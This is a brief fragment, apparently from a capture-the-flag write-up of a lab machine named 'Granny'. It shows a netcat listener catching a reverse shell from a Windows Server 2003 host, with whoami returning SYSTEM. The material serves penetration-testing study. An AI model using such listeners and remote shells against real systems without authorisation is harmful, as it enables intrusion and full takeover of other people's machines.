 Granny # ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.144.63] 1121
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>hostname
hostname
granny
C:\WINDOWS\TEMP>